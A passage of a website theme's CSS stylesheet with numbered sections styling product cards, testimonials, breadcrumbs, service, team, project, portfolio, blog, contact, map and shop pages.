    position: absolute;
    left: 41px;
    opacity: 0;
    top: -2px;
    text-transform: uppercase;
    font-weight: 700;
}

.add-chart-icon a:hover .add-chart-text {
    opacity: 1;
    -webkit-transition: .4s;
    transition: .4s;
}

.product-info {
    text-align: center;
    -webkit-transform: translateY(-23px);
    -moz-transform: translateY(-23px);
    -ms-transform: translateY(-23px);
    -o-transform: translateY(-23px);
    transform: translateY(-23px);
}

    .product-info h3 a {
        font-size: 20px;
        font-weight: 700;
        margin-bottom: 7px;
        color: #333333;
        text-decoration: none;
        display: block;
        -webkit-transition: .25s;
        transition: .25s;
        margin-top: 5px;
    }

.single-product:hover .product-info h3 a {
    color: #62a0d1;
}

.product-info h4 {
    color: #62A0D1;
    font-size: 20px;
    font-weight: bold;
    margin: 14px 0 0;
}

    .product-info h4 span.currency {
        font-size: 20px;
        font-weight: 700;
        padding-right: 4px;
    }

/*=================================
20. Testimonial Section Two
==================================*/
.testimonial-parents {
    overflow: hidden;
}

.testimonial-section-two #testmimonial-big {
    overflow: hidden !important;
}

.single-testimonial {
}

.testimonial-content {
    position: relative;
}

    .testimonial-content::after {
        position: absolute;
        content: "";
        bottom: -3px;
        left: 74px;
        width: 53px;
        height: 47px;
        background: #fff;
        border-width: 9px 10px 7px 9px;
        border-style: solid;
        border-color: transparent #F3F7F8 #F3F7F8 transparent;
        -webkit-transform: rotate3d(0,0,39,106deg) skew(47deg);
        -moz-transform: rotate3d(0,0,39,106deg) skew(47deg);
        -ms-transform: rotate3d(0,0,39,106deg) skew(47deg);
        -o-transform: rotate3d(0,0,39,106deg) skew(47deg);
        transform: rotate3d(0,0,39,106deg) skew(47deg);
        -webkit-transition: .5s;
        transition: .5s;
    }

.testimonial-box:hover .testimonial-content::after {
    border-color: #fff #62A0D1 #62A0D1 #fff;
}

.testimonial-inner {
    width: 360px;
    height: 250px;
    border: 6px solid #F3F7F8;
    position: relative;
    border-radius: 100%;
    -webkit-transition: .5s;
    transition: .5s;
}

.testimonial-box:hover .testimonial-inner {
    border-color: #62A0D1;
}

.testimonial-inner::before {
    position: absolute;
    content: "\f10d";
    font-family: FontAwesome;
    top: 36px;
    left: -10px;
    font-size: 33px;
    color: #62A0D1;
    background: #fff;
    padding: 9px;
}

.testimonial-inner::after {
    position: absolute;
    content: "\f10e";
    font-family: FontAwesome;
    top: 129px;
    right: -23px;
    font-size: 36px;
    color: #62A0D1;
    background: #fff;
    padding: 9px;
}

.testimonial-inner p {
    padding: 63px 38px;
    text-align: center;
    font-size: 16px;
    color: #333333;
    font-weight: 400;
    line-height: 27px;
    position: relative;
    z-index: 99999999;
}

.testimonial-author {
    margin: 30px 0 0;
    padding-left: 7px;
}

.testimonial-author-pic {
    width: 75px;
    height: 75px;
    border: 3px solid #EFEFEF;
    border-radius: 100%;
    float: left;
    overflow: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.testimonial-box:hover .testimonial-author-pic {
    border-color: #62A0D1;
}

.testimonial-author-pic img {
}

.testimonial-author-info {
    float: left;
    margin-left: 20px;
    -webkit-transform: translateY(13px);
    -moz-transform: translateY(13px);
    -ms-transform: translateY(13px);
    -o-transform: translateY(13px);
    transform: translateY(13px);
}

    .testimonial-author-info h3 {
        font-size: 18px;
        color: #333333;
        margin: 0 0 10px;
        -webkit-transition: .5s;
        transition: .5s;
    }

.testimonial-box:hover .testimonial-author-info h3 {
    color: #62A0D1;
}

.testimonial-author-info span {
    font-size: 14px;
    color: #707070;
    font-weight: 400;
}
/*=================================
21. Breadcrumb section
==================================*/
.breadcrumb-section {
    background-size: cover;
    background-repeat: no-repeat;
    padding: 112px 0;
    background-position: center center;
    overflow: hidden;
    background-color: #F1F1F3;
}

.breadcrumb-area {
    text-align: center;
    overflow: hidden;
}

.breadcrumb-title {
    font-size: 30px;
    color: #333333;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.breadcrumb-ul {
    padding: 0;
    margin: 0px;
    list-style: none;
    position: relative;
    display: inline-block;
}

    .breadcrumb-ul::before {
        content: "\f015";
        font-family: FontAwesome;
        position: absolute;
        left: -10px;
        top: 0;
        color: #000000;
        font-size: 14px;
    }

    .breadcrumb-ul li {
        display: inline;
        padding: 0 8px;
        position: relative;
    }

        .breadcrumb-ul li::after {
            position: absolute;
            content: "";
            right: -2px;
            top: 4px;
            width: 2px;
            height: 12px;
            background: #DEDEDF;
        }

        .breadcrumb-ul li:last-of-type::after {
            display: none;
        }

        .breadcrumb-ul li a {
            text-decoration: none;
            color: #000;
            font-size: 14px;
            font-weight: 700;
            display: inline-block;
            text-transform: uppercase;
        }

        .breadcrumb-ul li.active-breadcrumb {
            font-weight: 700;
            color: #62a0d1;
            font-size: 14px;
            text-transform: uppercase;
        }
/*=================================
22. Service Page One
==================================*/
.service-page-one-price {
    background: #F4F4F4;
}

    .service-page-one-price .single-pricing-box {
        background: #fff;
    }
/*=================================
23. Service Page Two
==================================*/
.service-page-three-offer {
    background: #fff;
}

.offer-section-three.service-page-three-offer .single-offer-item {
    background: #F4F4F4 !important;
}

.offer-section-three.service-page-three-offer.service-white-bg .single-offer-item {
    background: #FFF !important;
}

/*=================================
24. Service Single Page
==================================*/
.service-single-section {
    overflow: hidden;
}

.sidebar {
}

.single-sidebar {
    margin-bottom: 63px;
}

    .single-sidebar > h3 {
        margin-bottom: 15px;
        line-height: 1;
        font-size: 20px;
        color: #333;
    }

.siderbar-menu {
    border: none !important;
}

    .siderbar-menu li {
    }

        .siderbar-menu li a {
            font-size: 15px;
            color: #333333;
            padding: 17px 33px;
            display: block;
            -webkit-transition: .5s;
            transition: .5s;
            position: relative;
            background: #F3F7F8;
            z-index: 1;
        }

            .siderbar-menu li a:hover {
                background: #fff;
            }

            .siderbar-menu li a i {
                padding-right: 7px;
            }

            .siderbar-menu li a span {
            }

            .siderbar-menu li a:hover {
                padding-left: 48px;
                text-decoration: none;
                color: #62a0d1;
            }

.download-button {
    margin: 0 0 20px;
}

    .download-button img:first-child {
        -webkit-transform: translateX(-10px);
        -moz-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
        -o-transform: translateX(-10px);
        transform: translateX(-10px);
        padding-left: 5px;
    }

    .download-button img:last-child {
        -webkit-transform: translateX(21px);
        -moz-transform: translateX(21px);
        -ms-transform: translateX(21px);
        -o-transform: translateX(21px);
        transform: translateX(21px);
        padding-left: 11px;
    }

.testimonial-parents-sidebar {
    overflow: hidden;
}

    .testimonial-parents-sidebar .testimonial-inner {
        width: 283px;
        height: 205px;
        border: 6px solid #F3F7F8;
        position: relative;
        border-radius: 100%;
        -webkit-transition: .5s;
        transition: .5s;
    }

        .testimonial-parents-sidebar .testimonial-inner p {
            padding: 31px 36px;
            text-align: center;
            font-size: 14px;
            color: #333333;
            font-weight: 400;
            line-height: 24px;
            position: relative;
            z-index: 99999999;
        }

        .testimonial-parents-sidebar .testimonial-inner::before {
            top: 21px;
            left: -13px;
        }

        .testimonial-parents-sidebar .testimonial-inner::after {
            top: 110px;
            right: -6px;
        }

    .testimonial-parents-sidebar .testimonial-content::after {
        bottom: -7px;
        left: 74px;
        width: 39px;
        height: 41px;
        border-width: 11px 9px 6px 6px;
        -webkit-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -moz-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -ms-transform: rotate3d(0,0,39,108deg) skew(45deg);
        -o-transform: rotate3d(0,0,39,108deg) skew(45deg);
        transform: rotate3d(0,0,39,108deg) skew(45deg);
    }

    .testimonial-parents-sidebar .testimonial-content::before {
        position: absolute;
        content: "";
        bottom: 3px;
        left: 105px;
        width: 12px;
        height: 5px;
        background: #F3F7F8;
        z-index: 1;
        -webkit-transition: 0.5s;
        transition: 0.5s;
        -webkit-transform: rotate(9deg);
        -moz-transform: rotate(9deg);
        -ms-transform: rotate(9deg);
        -o-transform: rotate(9deg);
        transform: rotate(9deg);
    }

    .testimonial-parents-sidebar .testimonial-box:hover .testimonial-content::before {
        background: #62A0D1;
    }

    .testimonial-parents-sidebar .testimonial-author-info h3 {
        font-size: 18px;
        margin-bottom: 7px;
    }

.content {
    margin-right: -15px;
    margin-left: 15px;
}

.content-large-image {
    margin: 4px 0;
}

    .content-large-image img {
    }

.single-services-content {
    margin: 33px 0 0;
}

    .single-services-content h3 {
        margin-bottom: 10px;
        color: #333;
        font-size: 20px;
    }

    .single-services-content p {
        color: #656565;
        margin-bottom: 20px;
        text-align: justify;
    }

.services-content-list {
}

    .services-content-list li {
        padding: 7px 0;
        font-size: 15px;
    }

        .services-content-list li:last-child {
            padding: 7px 0 0;
        }

        .services-content-list li i {
            color: #6FA7D4;
            padding-right: 5px;
        }

.single-services-content img {
    width: 100%;
}
/* Collaps Accordion */
.panel-group {
    margin-bottom: 0px;
    margin-top: 20px;
}

    .panel-group .panel {
        border-radius: 0;
    }

.panel-default > .panel-heading {
    background: none;
    color: #333333;
    border: none;
    font-weight: 400;
}

.panel-heading {
    border-radius: 0;
    padding: 0;
}

.panel {
    background-color: transparent;
    border: 0px solid transparent;
    border-radius: 0px;
    box-shadow: 0 0px 0px rgba(0,0,0,.05);
}

.panel-title {
    font-weight: 400;
}

    .panel-title a {
        text-decoration: none;
        padding: 17px 25px;
        display: block;
        background: #62A0D1;
        color: #fff;
        position: relative;
    }

        .panel-title a.collapsed {
            background: #F3F7F8;
            color: #333333;
        }

.panel-body {
    padding: 20px 25px;
    line-height: 24px;
    font-size: 15px;
    text-align: justify;
}

.single-services-content .plus-minus-icon {
    background: transparent;
    border-radius: 0;
    border: none;
    position: absolute;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    top: 0;
    right: 30px;
}

.panel-title a.collapsed .plus-stick, .panel-title a.collapsed .minus-stick {
    background: #707070;
}

.panel-title a.collapsed .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(90deg);
}

.panel-title a .plus-stick {
    -webkit-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -moz-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -ms-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    -o-transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
    transform: translateY(-50%) translateX(-50%) rotateZ(360deg);
}

/*=================================
25. Team Member page Full
==================================*/
.team-member-page {
    background: #fff;
    padding-bottom: 105px;
}

    .team-member-page .single-team-member {
        margin-bottom: 30px;
        border: 1px solid #F7F7F7;
        padding-top: 0;
    }
/*=================================
26. Single Team Member Page
==================================*/
.single-team-member-details-section {
    overflow: hidden;
}

.single-team-member-details {
}

.member-full-information {
}

.member-full-pic {
    margin: -17px 0 0;
    overflow: hidden;
}

    .member-full-pic img {
    }

.member-full-bio {
}

    .member-full-bio .member-info {
    }

        .member-full-bio .member-info h3 {
            font-size: 24px;
            color: #62a0d1;
        }

        .member-full-bio .member-info h4 {
            font-size: 16px;
        }

    .member-full-bio p {
        margin: -15px 0 0;
    }

    .member-full-bio .social-icon {
        float: left;
        margin: 20px 0 25px;
    }

        .member-full-bio .social-icon ul {
        }

            .member-full-bio .social-icon ul li {
                margin-right: 8px;
                margin-left: 0;
            }

                .member-full-bio .social-icon ul li a i {
                    border: 1px solid #F4F8F9;
                    line-height: 37px;
                }

                    .member-full-bio .social-icon ul li a i:hover {
                        border-color: #62A0D1;
                        -webkit-transition: .5s;
                        transition: .5s;
                    }

    .member-full-bio .contact-info {
    }

.personal-statement {
    margin: 40px 0 0;
}

    .personal-statement h3 {
        margin-bottom: 14px;
    }

    .personal-statement p {
        margin-bottom: 33px;
    }

.member-skill-award {
    margin: 33px 0 0;
    overflow: hidden;
}

    .member-skill-award h3 {
        margin-bottom: 30px;
        margin-left: 15px;
    }

    .member-skill-award h4 {
        font-size: 14px;
        line-height: 24px;
        color: #333333;
        text-align: center;
    }

.sinlge-award {
    margin: 16px 0 0;
}

    .sinlge-award h4 {
        margin: 26px 0 0;
    }

.member-award {
}

.award-pic {
    width: 70px;
    height: 75px;
    margin: 0 auto;
}

    .award-pic img {
        width: 100%;
    }
/* Round Progress Bar */
.chart {
    position: relative;
    display: inline-block;
    width: 118px;
    height: 118px;
    margin-bottom: 0px;
    text-align: center;
    float: left;
}

    .chart canvas {
        position: absolute;
        top: 0;
        left: 0;
    }

.percent {
    display: inline-block;
    font-size: 24px;
    color: #62A0D1;
    line-height: 108px;
    z-index: 2;
    font-weight: normal;
}

    .percent:after {
        content: '%';
        margin-left: 0.1em;
        font-size: .8em;
    }

.angular {
    margin-top: 100px;
}

    .angular .chart {
        margin-top: 0;
    }
/*=================================
27. Project Page One
==================================*/
.project-page {
    background: #fff;
}

    .project-page .project-info {
        border-width: 0px 1px 1px 1px;
        border-style: solid;
        border-color: #F7F7F7;
    }
/*=================================
28. Single Project Page
==================================*/
.project-single {
    padding-bottom: 82px;
    overflow: hidden;
}

.project-large-pic {
    overflow: hidden;
}

    .project-large-pic img {
        width: 100%;
    }

.project-details {
}

.project-single .project-info {
    margin-left: -15px;
    padding-top: 79px;
}

.project-info ul {
}

    .project-info ul li {
        border: 1px solid #F7F7F7;
        padding: 16px 20px;
    }

        .project-info ul li h4 {
            font-size: 16px;
            font-weight: 700;
            margin-bottom: 6px;
            color: #333333;
        }

        .project-info ul li span {
            font-size: 16px;
            color: #707070;
        }

.project-description {
    margin: 72px 0 0;
}

    .project-description h3 {
        margin: 0 0 15px;
        color: #333;
        font-size: 20px;
    }

    .project-description p {
        text-align: justify;
    }

.related-project {
}

.related-project-pic {
    margin-left: -8px;
    margin-bottom: 30px;
    overflow: hidden;
}

    .related-project-pic a img:hover {
        opacity: .8;
    }

.project-download {
    margin: 43px 0 0;
}

    .project-download h3, .project-share h3 {
        margin: 0px 0 27px;
        color: #333;
        font-size: 20px;
    }

.project-share {
    margin: 40px 0 0;
}

    .project-share .social-icon {
        float: left;
    }

        .project-share .social-icon ul li a i {
            border-width: 2px;
        }

.related-project {
}
/*=================================
29. Portfolio Page One
==================================*/
.portfolio-page-one {
    text-align: center;
    overflow: hidden;
}

/*=================================
30. Portfolio Page Two
==================================*/
.portfolio-page-two {
    text-align: center;
    overflow: hidden;
}

    .portfolio-page-two .single-portfolio {
        margin-bottom: 18px;
        padding: 0 9px;
    }

        .portfolio-page-two .single-portfolio img {
            width: 100%;
            height: 200px;
        }

    .portfolio-page-two .portfolio-item {
        text-align: center;
        margin: 0 -8px;
        overflow: hidden;
    }

/*=================================
31. Portfolio Page Three
==================================*/
.portfolio-page-three {
    text-align: center;
    overflow: hidden;
}

    .portfolio-page-three .single-portfolio {
        margin-bottom: 0px;
        padding: 0 0;
        width: 20%;
        float: left;
    }

        .portfolio-page-three .single-portfolio img {
            width: 100%;
        }

    .portfolio-page-three .portfolio-item {
        text-align: center;
        margin: 0 15px;
    }
/*=================================
32. Blog Page One
==================================*/
.single-blog-page {
    padding-bottom: 90px;
}

    .single-blog-page .single-blog-box {
        margin: 0 0 30px;
    }

.pagination-div {
    text-align: center;
}

.pagination > li:first-child > a, .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
    color: #333333;
    background-color: transparent;
    border-color: #F7F7F7;
}

.pagination > li > a, .pagination > li > span {
    padding: 8px 15px;
    margin: 0 5px;
    color: #333332;
    background-color: transparent;
    border: 1px solid #F7F7F7;
    font-size: 16px;
    font-weight: 700;
    border-radius: 3px;
}

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
    color: #fff;
    background-color: #62A0D1;
    border-color: #62A0D1;
}

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
    z-index: 2;
    color: #fff;
    background-color: #62A0D1;
    border-color: #62A0D1;
}

.pagination > li > a.pagination-dot-dot {
}

/*=================================
33. Blog Page Two
==================================*/
.blog-page-two {
    overflow: hidden;
}

.blog-style-two {
    margin-left: -15px;
    margin-right: 43px;
}

    .blog-style-two .single-blog-box {
        margin-bottom: 70px;
    }

        .blog-style-two .single-blog-box:last-child {
            margin-bottom: 0px;
        }

.speacial-quotation {
    background-color: #62A0D1;
    text-align: center;
    margin-bottom: 70px;
    padding: 65px 45px !important;
    background-image: url(../../images/quotation-bg-one.png);
    background-repeat: no-repeat;
    background-position: center center;
}

    .speacial-quotation p {
        font-size: 18px !important;
        color: #fff;
        line-height: 30px !important;
        position: relative;
        z-index: 1;
        padding-bottom: 0 !important;
    }

    .speacial-quotation h4 {
        color: #fff;
        margin-top: 20px;
        font-size: 20px;
    }

.blog-page-two .single-sidebar {
    margin-bottom: 47px;
}

.sidebar-search {
    margin-top: 22px;
}

    .sidebar-search .sidebar-search-form {
        position: relative;
    }

    .sidebar-search input[type="search"] {
        border: 1px solid #F8F8F8;
        padding: 12px 20px;
        width: 100%;
        color: #656565;
        font-size: 14px;
        letter-spacing: 0.05em;
    }

    .sidebar-search input::-webkit-input-placeholder {
        color: #656565;
    }

    .sidebar-search input:-moz-placeholder {
        color: #656565;
    }

    .sidebar-search input::-moz-placeholder {
        color: #656565;
    }

    .sidebar-search input:-ms-input-placeholder {
        color: #656565;
    }

    .sidebar-search .search-icon {
        border: none;
        background: none;
        position: absolute;
        right: 15px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .sidebar-search .search-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
            margin: 0;
            font-size: 17px;
            color: #777777;
            font-weight: 700;
        }

.sidebar-category {
}

.blog-page-two .siderbar-menu li {
    border-bottom: 1px solid #F7F7F7;
}

    .blog-page-two .siderbar-menu li a {
        padding-left: 20px;
        background: none;
    }

        .blog-page-two .siderbar-menu li a:hover {
            padding-left: 30px;
        }

    .blog-page-two .siderbar-menu li:last-child {
        border-bottom: 0;
    }

    .blog-page-two .siderbar-menu li a::after {
        background: none;
    }

    .blog-page-two .siderbar-menu li a .category-post-count {
        display: inline-block;
        position: absolute;
        border-radius: 100%;
        font-size: 14px;
        color: #656565;
        line-height: 30px;
        text-align: center;
        right: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        width: 30px;
        height: 30px;
        font-weight: 400;
        border: 1px solid #F8F8F8;
        -webkit-transition: 0.5s;
        transition: 0.5s;
    }

    .blog-page-two .siderbar-menu li a:hover .category-post-count {
        background: #62A0D1;
        color: #fff;
        border: 1px solid #62A0D1;
    }

.sidebar-latest-news {
    margin: 40px 0 0;
}

    .sidebar-latest-news img:hover {
        opacity: .7;
    }

    .sidebar-latest-news li {
        padding: 20px 0 24px;
    }

        .sidebar-latest-news li:first-child {
            padding: 5px 0 23px;
        }

        .sidebar-latest-news li .content .latest-news-title {
            font-size: 16px;
            color: #333333;
        }

.tagcloud a {
    font-size: 14px !important;
    color: #656565;
    padding: 9px 18px;
    border: 1px solid #F7F7F7;
    text-decoration: none;
    display: inline-block;
    margin-right: 11px;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
}

    .tagcloud a:hover {
        color: #fff;
        border: 1px solid #62A0D1;
    }

    .tagcloud a::before {
        position: absolute;
        content: "";
        bottom: 0;
        left: 0;
        width: 100%;
        height: 0%;
        background: #62A0D1;
        z-index: -1;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .tagcloud a:hover::before {
        height: 100%;
    }

.blog-video-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

    .blog-video-icon a {
        text-decoration: none;
    }

    .blog-video-icon [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 70px;
        color: #fff;
        margin: 0;
    }


/*=================================
34.Blog Page Single
==================================*/
.single-blog-page {
}

.single-full-blog {
    overflow: hidden;
}

    .single-full-blog .blog-content {
        padding-left: 0;
    }

        .single-full-blog .blog-content h3.single-title {
            font-size: 24px;
            line-height: 24px;
            color: #62a0d1;
        }

        .single-full-blog .blog-content h1.single-title {
            font-size: 24px;
            line-height: 24px;
            color: #62a0d1;
        }

    .single-full-blog .post-content p {
        padding-bottom: 25px;
        text-align: justify;
    }

    .single-full-blog .blog-content {
        border: none;
        padding-right: 0;
    }

    .single-full-blog .single-blog-box-img img {
    }

.single-blog-page .blog-content img {
    /*    margin-right: 30px;
    float: left;*/
    margin-top: -1px;
    overflow: hidden;
    margin-bottom: 6px;
}

.single-full-blog .single-blog-box:hover img {
    -webkit-transform: inherit;
    -moz-transform: inherit;
    -ms-transform: inherit;
    -o-transform: inherit;
    transform: inherit;
}

.single-blog-page .single-blog-box:hover img {
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    transform: scale(1) !important;
}

.post-content .speacial-quotation {
    background-image: url(../../images/quotation-bg-two.png);
    margin-bottom: 35px;
}

.tag-and-share-box {
    margin-top: -23px;
}

.blog-tag {
    width: 56%;
    float: left;
}

.tag-and-share-box h4 {
}

.blog-tag h4, .blog-share h4 {
    display: inline;
    float: left;
    margin-right: 20px;
    -webkit-transform: translateY(4px);
    -moz-transform: translateY(4px);
    -ms-transform: translateY(4px);
    -o-transform: translateY(4px);
    /*    transform: translateY(4px);*/
    transform: translateY(0px);
}

    .blog-tag h4 i, .blog-share h4 i {
    }

    .blog-tag h4 [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after, .blog-share h4 [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        color: #62A0D1;
        font-size: 23px;
        margin: 0;
        padding-right: 9px;
    }

.blog-share {
    width: 44%;
    float: right;
}

    .blog-share ul {
        margin: 0;
    }

    .blog-share .social-icon {
        float: left
    }

.social-icon ul#social-style-two {
}

    .social-icon ul#social-style-two li {
        margin-right: 8px;
        margin-left: 0;
    }

        .social-icon ul#social-style-two li a i {
            border: 1px solid #F4F8F9;
            line-height: 37px;
        }

            .social-icon ul#social-style-two li a i:hover {
                border-color: #62A0D1;
                -webkit-transition: .5s;
                transition: .5s;
            }

.about-author {
    margin: 35px 0 75px;
    overflow: hidden;
}

    .about-author h3 {
        margin-bottom: 35px;
    }

.author-pic {
    display: inline-block;
    width: 120px;
    height: 120px;
    border: 1px solid #F7F7F7;
    border-radius: 100%;
    overflow: hidden;
    float: left;
}

    .author-pic img {
    }

.author-name {
    margin-bottom: 8px;
}

.author-description {
    padding: 20px 0 0 20px;
    display: table;
}

.author-name h4 {
    font-size: 18px;
    color: #62a0d1;
    display: inline-block;
    margin-right: 8px;
}

.author-name span {
    font-size: 14px;
    color: #707070;
}

.author-description p {
}
/*comment box*/
.comment-box {
}

    .comment-box h3.comment-box-title {
    }

.comment-item {
    padding: 30px 0;
    border-bottom: 1px solid #F7F7F7;
}

.profile-image {
    width: 90px;
    height: 90px;
    overflow: hidden;
    border-radius: 100%;
    float: left;
}

.comment-content {
    display: table;
    padding: 0 0 0 20px;
}

.comment-meta {
    overflow: hidden;
    margin-bottom: 7px;
}

.user-name {
    float: left;
}

    .user-name h3 {
        display: inline-block;
        margin-right: 8px;
    }

        .user-name h3 a {
            font-size: 18px;
            color: #62a0d1;
            text-decoration: none;
        }

    .user-name span {
        font-size: 14px;
        color: #707070;
    }

.reply-btn {
    float: right;
}

    .reply-btn a i {
        padding-left: 5px;
    }

.comment-content p {
}

.comment-list li ul.children {
    padding-left: 50px;
}

.comment-list li ul .comment-item {
    border-bottom: 1px solid #F7F7F7 !important;
}

.comment-list:last-child .comment-item {
    border-bottom: 0;
}
/* comment form */
.input-comment {
    margin: 32px 0 0;
}

    .input-comment h3 {
        margin-bottom: 30px;
    }

.sent-feedback-box {
    overflow: hidden;
}

.comment-form {
    overflow: hidden;
    padding-bottom: 7px;
}

.input {
    border: 1px solid #F7F7F7;
    padding: 14px 20px;
    display: inline-block;
    margin-bottom: 30px;
    width: 100%;
    margin-top: 1px;
}

.comment-form input[type="name"] {
}

.comment-form input[type="email"] {
}

.comment-form input[type="text"] {
    margin-right: 0;
}

#comment-reply {
    border: 1px solid #F7F7F7;
    padding: 30px 20px;
    width: 100%;
}

.comment-form .button {
    padding: 0;
}

.submit-button, .woocommerce-Reviews #input-comment p.form-submit input.submit {
    border: none;
    background: transparent;
    padding: 15px 38px;
    text-transform: uppercase;
}

.comment-form input::-webkit-input-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input:-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input::-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

.comment-form input:-ms-input-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply::-webkit-input-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply:-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply::-moz-placeholder {
    color: #707070;
    font-size: 14px;
}

#comment-reply:-ms-input-placeholder {
    color: #707070;
    font-size: 14px;
}

.input-comment .button {
    text-transform: uppercase;
}
/*=================================
35. Contact Page
==================================*/
.contact-page-info {
    overflow: hidden;
}

.give-feedback-section {
    overflow: hidden;
}

.contact-information {
    text-align: center;
    overflow: hidden;
}

.single-contact-info {
    margin-bottom: 5px;
    color: #333333;
}

    .single-contact-info span {
        width: 100px;
        height: 100px;
        line-height: 90px;
        background: #62A0D1;
        border-radius: 100%;
        display: block;
        text-align: center;
        margin: 0 auto;
        margin-bottom: 35px;
    }

    .single-contact-info [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        margin: 0;
        font-size: 32px;
        color: #fff;
        line-height: 70px;
    }

    .single-contact-info h3 {
        margin-bottom: 13px;
    }

    .single-contact-info p {
        color: #707070;
    }

.give-feedback-section {
    background: #F4F4F4
}



    .give-feedback-section .comment-form input::-webkit-input-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input:-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input::-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section .comment-form input:-ms-input-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply::-webkit-input-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply:-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply::-moz-placeholder {
        color: #959595;
    }

    .give-feedback-section #comment-reply:-ms-input-placeholder {
        color: #959595;
    }


    .give-feedback-section .submit-button-div {
        display: block;
        text-align: center;
    }
/* Google Map */
#map_canvas {
    width: 100%;
    height: 494px;
    margin: 0 auto;
}
/* This stylesheet for hide default google map controll option */
a[href^="http://maps.google.com/maps"] {
    display: none !important
}

a[href^="https://maps.google.com/maps"] {
    display: none !important
}

.gmnoprint a, .gmnoprint span, .gm-style-cc {
    display: none;
}

.gmnoprint div {
    background: none !important;
}

.gmnoprint {
    opacity: 0 !important;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 1s;
    transition: all 1s;
    z-index: 1;
}

.gm-svpc {
    opacity: 0 !important;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 1s;
    transition: all 1s;
    z-index: 1;
}

#map_canvas:hover .gmnoprint {
    opacity: 1 !important;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

#map_canvas:hover .gm-svpc {
    opacity: 1 !important;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
/*=================================
36. Shop Page One
==================================*/
.shop-page-one {
    overflow: hidden;
}

    .shop-page-one .single-sidebar:last-of-type {
        margin-bottom: 0 !important;
    }

    .shop-page-one .single-product {
        background: #fff;
        border: 1px solid #F7F7F7;
        margin-bottom: 30px;
    }

        .shop-page-one .single-product .product-image img {
            width: inherit;
        }

.all-shop-elements {
    padding-right: 15px;
}

.shop-chart-heading {
    margin-bottom: 30px;
}

.outline-select {
    position: relative;
}

    .outline-select span.select-h4 {
        position: absolute;
        left: 19px;
        font-size: 14px;
        color: #cccccc;
        top: 11px;
    }

    .outline-select select {
        width: 100%;
        background: transparent;
        padding: 10px 41px 10px 77px;
        border: 1px solid #F7F7F7;
        outline: none;
        font-size: 14px;
        color: #555555;
        cursor: pointer;
        position: relative;
        z-index: 1;
        border-radius: 1px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        border-radius: 3px;
    }

.select-icon {
    background: #F4F4F4;
    position: absolute;
